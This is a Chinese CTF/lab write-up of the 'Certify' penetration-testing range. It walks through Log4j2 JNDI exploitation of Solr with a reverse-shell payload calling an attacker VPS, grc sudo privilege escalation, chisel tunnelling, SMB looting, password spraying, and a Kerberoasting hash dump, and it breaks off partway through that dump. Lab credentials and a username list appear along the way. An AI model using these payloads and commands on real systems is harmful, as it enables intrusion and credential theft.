春秋云境-Certify
Log4j2 rce
老样子,起手fascan
1
| .\fscan64.exe -h 39.101.167.205 -p 1-65535
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.101.167.205 is alive
[*] Icmp alive hosts len is: 1
39.101.167.205:80 open
39.101.167.205:22 open
39.101.167.205:8983 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://39.101.167.205 code:200 len:612 title:Welcome to nginx!
[*] WebTitle: http://39.101.167.205:8983 code:302 len:0 title:None 跳转url: http://39.101.167.205:8983/solr/
[*] WebTitle: http://39.101.167.205:8983/solr/ code:200 len:16555 title:Solr Admin
已完成 3/3
[*] 扫描结束,耗时: 6m4.3067471s
|
8983端口有个Solr服务
Solr 是一个开源的搜索平台,它是基于 Apache Lucene 搜索引擎库构建的。Solr 可以处理大量数据,并提供高效的全文检索、分面搜索、动态聚合和自然语言查询等功能。它支持多种格式的数据导入和导出,包括 XML、JSON、CSV、PDF、Word 和 Excel 等格式,还可以通过 RESTful API 进行访问和管理。Solr 被广泛用于各种 Web 应用程序、企业搜索、电子商务和推荐系统等场景。

可以看出版本为8.11.0,有个CVE-2019-0193,但似乎打不通,看wp都是打Log4j2
从web页面中可以看到一个有关log4j2的路径,所以应该是使用了log4j2组件,刚好前端时间复现过关于log4j2的洞
先找找漏洞点
1
2
3
4
| /solr/admin/info?d=payload
/solr/admin/cores?action=payload
/solr/admin/cores?_=1682346330230&action=CREATE&config=solrconfig.xml&dataDir=data&instanceDir=new_core&name=payload&schema=schema.xml&wt=json
/solr/admin/collections?action=payload
|
显然可以利用的点有挺多的,试试第二个
1
| /solr/admin/cores?action=${jndi:ldap://me50b5.dnslog.cn}
|

可以dns出来,应该问题不大,开干
vps执行(记得放行1389、3456端口)
1
| java -jar JNDIExploit-1.4-SNAPSHOT.jar -i vps-ip
|
vps监听
payload
1
| /solr/admin/cores?action=${jndi:ldap://vps-ip:1389/Basic/ReverseShell/vps-ip/7777}
|


成功反弹shell
sudo grc提权
没能找到flag,想必在root路径,先提权

有个grc的NOPASSWD
grc 是一个用于美化 Linux 命令输出的工具,它可以为命令行输出添加颜色和格式,以增强可读性
GTFOBins查看看,还真有,那应该就是考这个提权


直接提到root

拿到第一个flag
内网信息搜集、代理

wget传fscan、chisel(这次换个新工具试试)
1
2
| wget http://ip/fscan_amd64
wget http://ip/chisel
|
给权限然后执行
1
2
| ./fscan_amd64 -h 172.22.9.0/24 >> 1.txt
cat 1.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.9.7 is alive
(icmp) Target 172.22.9.19 is alive
(icmp) Target 172.22.9.26 is alive
(icmp) Target 172.22.9.47 is alive
[*] Icmp alive hosts len is: 4
172.22.9.26:135 open
172.22.9.7:135 open
172.22.9.47:80 open
172.22.9.19:80 open
172.22.9.7:80 open
172.22.9.47:22 open
172.22.9.19:22 open
172.22.9.47:21 open
172.22.9.47:445 open
172.22.9.26:445 open
172.22.9.7:445 open
172.22.9.47:139 open
172.22.9.7:139 open
172.22.9.26:139 open
172.22.9.7:88 open
[*] alive ports len is: 15
start vulscan
[*] NetInfo:
[*]172.22.9.7
[->]XIAORANG-DC
[->]172.22.9.7
[*] WebTitle: http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] WebTitle: http://172.22.9.7 code:200 len:703 title:IIS Windows Server
[*] NetInfo:
[*]172.22.9.26
[->]DESKTOP-CBKTVMO
[->]172.22.9.26
[*] NetBios: 172.22.9.7 [+]DC XIAORANG\XIAORANG-DC
[*] WebTitle: http://172.22.9.19 code:200 len:612 title:Welcome to nginx!
[*] NetBios: 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] 172.22.9.47 (Windows 6.1)
[*] NetBios: 172.22.9.47 fileserver Windows 6.1
[+] http://172.22.9.7 poc-yaml-active-directory-certsrv-detect
|
5台机子(就扫了一次,没扫出那个证书服务器,但是看别人wp扫出来的了)
还扫出来dc有个poc-yaml-active-directory-certsrv-detect
CVE-2022–26923:https://xz.aliyun.com/t/11627
1
2
3
4
5
| 172.22.9.47 fileserver
172.22.9.7 XIAORANG\XIAORANG-DC 域控DC
172.22.9.13 XIAORANG\CA01 证书服务器
172.22.9.26 XIAORANG\DESKTOP-CBKTVMO 域内主机 且开启了iis服务
172.22.9.19 已拿下
|
chisel的使用类似frp,vps执行
1
| ./chisel server -p 7000 --reverse
|
受害机执行
1
| ./chisel client vps-ip:7000 R:0.0.0.0:6000:socks
|
SMB
先看看172.22.9.47 fileserver的smb服务,毕竟考点提示了smb
1
| proxychains4 python3 smbclient.py 172.22.9.47
|
或者
1
| proxychains4 smbclient -L 172.22.9.47
|

可以连上,看看能不能用fileshare服务

发现第二个flag在secret目录

看flag的提示,应该是让我们找spn了,翻翻其他文件都是什么
密码喷洒
把这个数据库文件下载下来看看
user表有一些密码

1
2
3
4
| admin
i9XDE02pLVf
6N70jt2K9sV
fiAzGwEMgTY
|
其他表有用户名

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
| name
chenbin
chenbo
chenchao
chenchen
chenfang
chenfei
chengang
chenguilan
chenguiying
chenhao
chenhong
chenhua
chenhui
chenjianhua
chenjie
chenjing
chenjuan
chenjun
chenlei
chenli
chenliang
chenlin
chenling
chenlong
chenmei
chenmin
chenming
chenpeng
chenping
chenqiang
chentao
chenwei
chenxia
chenxin
chenxiulan
chenxiuying
chenxiuzhen
chenyan
chenying
chenyong
chenyulan
chenyun
chenyuying
gaofeng
huangmin
huangwei
huangxiuying
huangyong
libin
libing
libo
lichao
lichunmei
lidan
lidandan
lidongmei
lifang
lifei
lifeng
lifengying
ligang
liguifang
liguihua
liguilan
liguirong
liguixiang
liguiying
liguizhen
liguizhi
lihaiyan
lihao
lihong
lihongmei
lihongxia
lihua
lihui
lijia
lijian
lijianguo
lijianhua
lijianjun
lijie
lijing
lijuan
lijun
likai
lilanying
lilei
lili
liliang
lilin
liling
lilong
limei
limin
liming
lina
lining
lipeng
liping
liqian
liqiang
liqin
lirong
lishuai
lishuhua
lishulan
lishuying
lishuzhen
litao
liting
litingting
liubin
liubing
liubo
liuchang
liuchao
liudan
liufang
liufei
liufeng
liufengying
liugang
liuguilan
liuguiying
liuguizhen
liuhao
liuhong
liuhua
liuhuan
liuhui
liujia
liujianguo
liujianhua
liujianjun
liujie
liujing
liujuan
liujun
liukai
liulei
liuli
liuling
liumei
liumin
liuming
liuna
liupeng
liuping
liuqian
liuqiang
liuqin
liushuai
liutao
liuting
liutingting
liuwei
liuxia
liuxin
liuxiulan
liuxiuying
liuyan
liuyang
liuying
liuyong
liuyu
liuyuhua
liuyulan
liuyumei
liuyun
liuyuying
liuyuzhen
liwei
liwen
lixia
lixiang
lixiaohong
lixin
lixiufang
lixiuhua
lixiulan
lixiumei
lixiurong
lixiuying
lixiuyun
lixiuzhen
lixue
lixuemei
liyan
liyang
liying
liyong
liyuhua
liyulan
liyumei
liyun
liyuying
liyuzhen
lizhiqiang
machao
mali
maxiuying
sunwei
sunxiuying
wangbin
wangbing
wangbo
wangchao
wangcheng
wangchunmei
wangdan
wangdandan
wangdong
wangdongmei
wangfang
wangfei
wangfeng
wangfenglan
wangfengying
wanggang
wangguifang
wangguihua
wangguilan
wangguirong
wangguixiang
wangguiying
wangguizhen
wangguizhi
wanghaiyan
wanghao
wanghong
wanghongmei
wanghua
wanghuan
wanghui
wangjian
wangjianguo
wangjianhua
wangjianjun
wangjianping
wangjie
wangjinfeng
wangjing
wangjuan
wangjun
wangkai
wangkun
wanglanying
wanglei
wangli
wangliang
wanglihua
wanglijuan
wanglili
wanglin
wangling
wanglong
wanglu
wangmei
wangmin
wangming
wangna
wangning
wangpeng
wangping
wangqian
wangqiang
wangqin
wangrong
wangrui
wangshuai
wangshuhua
wangshulan
wangshuying
wangshuzhen
wangtao
wangting
wangtingting
wangwei
wangxia
wangxin
wangxiufang
wangxiuhua
wangxiulan
wangxiumei
wangxiurong
wangxiuying
wangxiuyun
wangxiuzhen
wangxu
wangxue
wangyan
wangyang
wangying
wangyong
wangyu
wangyuhua
wangyulan
wangyumei
wangyun
wangyuying
wangyuzhen
wangzhiqiang
wuxiuying
xujing
xumin
xuwei
yangbin
yangbo
yangchao
yangfan
yangfang
yangguiying
yanghong
yanghua
yangjie
yangjing
yangjuan
yangjun
yanglei
yangli
yanglin
yangling
yangliu
yangmei
yangmin
yangming
yangping
yangtao
yangwei
yangxiulan
yangxiuying
yangxiuzhen
yangxue
yangyan
yangyang
yangyong
zhangbin
zhangbo
zhangchao
zhangchunmei
zhangdan
zhangfan
zhangfang
zhangfei
zhangfeng
zhangfengying
zhangguifang
zhangguilan
zhangguirong
zhangguiying
zhangguizhen
zhangguizhi
zhanghaiyan
zhanghao
zhanghong
zhanghongmei
zhanghua
zhanghui
zhangjian
zhangjianguo
zhangjianhua
zhangjianjun
zhangjie
zhangjing
zhangjuan
zhangjun
zhangkai
zhangkun
zhanglanying
zhanglei
zhangli
zhangliang
zhanglihua
zhanglijuan
zhanglili
zhanglin
zhangling
zhanglong
zhangmei
zhangmin
zhangming
zhangna
zhangnan
zhangning
zhangpeng
zhangping
zhangqian
zhangqiang
zhangqin
zhangrong
zhangrui
zhangshuai
zhangshulan
zhangshuying
zhangshuzhen
zhangtao
zhangting
zhangtingting
zhangwei
zhangwen
zhangxia
zhangxin
zhangxiufang
zhangxiuhua
zhangxiulan
zhangxiumei
zhangxiurong
zhangxiuying
zhangxiuyun
zhangxiuzhen
zhangxu
zhangxue
zhangyan
zhangying
zhangyong
zhangyu
zhangyuhua
zhangyulan
zhangyumei
zhangyun
zhangyuying
zhangyuzhen
zhangzhiqiang
zhaojing
zhaojun
zhaoli
zhaomin
zhaowei
zhaoxiuying
zhaoyong
zhoujie
zhoujing
zhouli
zhoumin
zhouwei
zhouyong
|
这里选择密码喷洒有些
1
| proxychains4 hydra -L user.txt -P pass.txt 172.22.9.26 rdp
|
没跑出来,好奇怪,看别人是跑出来的,换crackmapexec试试
1
| proxychains4 crackmapexec smb 172.22.9.26 -u user.txt -p pass.txt
|
发现下面这些能用
1
2
| zhangjian:i9XDE02pLVf
liupeng:fiAzGwEMgTY
|
凭据是对的,但是连不上,6
之前的flag提示了找spn,可能是使用Kerberoasting攻击来获得服务账户的密码
Kerberoasting攻击是在TGS_REP的过程中用户将会收到由目标服务实例的NTLM hash加密生成的ST(service ticket),加密算法为RC4-HMAC,如果获得这个ST票据,我们可以尝试穷举口令,模拟加密过程,进行破解。
使用ST获取凭据
使用impacket的 GetUserSPNs.py来获得注册在xiaorang.lab\liupeng用户下的SPN的服务票据(ST)
1
| proxychains4 python3 GetUserSPNs.py -request -dc-ip 172.22.9.7 xiaorang.lab/liupeng:fiAzGwEMgTY -outputfile hash.txt
|

1
2
| $krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$5561685cc31bf96225652ff6a0ee2dfa$cbbc6a0a88cb6791ab87023db5d90b8e3857b4f4aab97fbbdcaffe21e894f4d4ee82d85de4370e06ec3427594d15aa285f73bb15a25682eaa855e19924635f12ee025fc179d6dd37baa714d399cec7c4d69a9a3432ad8851e61a18fe5979c5c3599903668210f525da317ab93294beece2eac37c6dcbb1daff16c95d51528e89836b4ea1e2c1c1456e8dd5f4f99073bd0fd581d801a38c076d4865d4513f1c082656bf32ccb34a8345f9d7b98020ee82560f91d81d8bc82214dcbfbb3ed0a5184145351236f7b79848740a2557462bd2d16b5050a4cf96eff7db76f4fb78ee2176b57f7e559fa6982978a25efebf5aa208d75624b2d1e87fc08d87063375874681c6ae6e16850941f95f2d1add784c3300d6df34aed494c40610d91f92ba762d1f5745f37dfca87fd9b3e4cb9cb2263780a1f2756ab057c66e042982a8fadbda93279f27a82d4d8b2394b5ce545f4969f745e372999ed21e8716486a2a554d008501a0535c66844134d801ffd5c242dbe13e5e94638694561adaf703e848715bc7cc9da59756d62ec99135db8b2957243c1200d35407ce86d8f30dfb47cf8ce211c727d89ccdec047ca534af801fa3e913c5bd57a7b59945f7910f1a9f20f31b035fcbe16326e78a1f0454143d8472fdd1cd922c8af3ff6ad09e2e54466d5bfa58fd02f92df214d4227d0da81e36cd6424d7e14bfb96f7d0cf345ea4169eb54de02c015f6b9d2ded2f520d4933fc59c439c0c9e61cecb8a5a4d6490b7a59b808a50bd23fdf320bc954d24cd3479d79a56d7e4d72d8a17edcb0f97ee4975fb81eef9c582eaf1bc1d99dfc4258d513d605ad1df2c2a727f3e19ba6890263be1fc0f6a4827a6b9427cd367ee4c1600e14dc5ceae5bb8065e0cdbf21591190a9a487daa162cefe6dc343fef2ab9999c3a40d5f709a2d099098050efa026afe24af66780096455573804d0b1c5ef7f0ab1d538ef589d5e027cfbe4d480ca2355e92ce07d8b91f57fca08272dd35ce43c185174318eaf503c275243f6328c4f1613a588288a3827c135d3d78203216524f2e820ff0bab88f2df9e7e666b08afd64d815b27d15c86d220e55f772273fcd7cf6e4c2e03bfddf6da8b92e9497d961c31533b168d807675e2b51eaef1bf03bd82ed26606ce9994460ab0f33dbbdbe6eb1af880a723d554b23a7eeebdf82fbe79090cf36f959caccba8719d9694468d9b4ba6f583d416d52a60ef13b180464f1784ee86ed30abaa22915c7f45ed1ed7a